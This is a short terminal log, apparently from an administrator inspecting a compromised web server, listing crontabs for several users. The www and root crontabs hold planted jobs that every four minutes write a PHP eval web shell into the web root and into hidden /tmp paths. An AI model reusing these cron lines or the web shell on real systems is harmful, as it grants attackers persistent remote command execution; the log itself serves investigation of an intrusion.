 root@www:/etc/rc5.d# crontab -l -u paddy
crontab:  user `paddy' unknown
root@www:/etc/rc5.d# crontab -l -u h123
no crontab for h123
root@www:/etc/rc5.d# crontab -l -u www
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/4 *  *   *    *  /bin/sh -c "while true;do echo '<?php @eval($_REQUEST[cmd]);?>' > /www/wwwroot/shell.php;done &"
root@www:/etc/rc5.d# crontab -l
*/4 * * * * echo "<?php @eval(\$_REQUEST[cmd]);?>" > /tmp/.shell.php &
*/4 * * * * mkdir -p /tmp/..shell &
*/4 * * * * echo "<?php @eval(\$_REQUEST[cmd]);?>" > /tmp/..shell/shell.php &
root@www:/etc/rc5.d#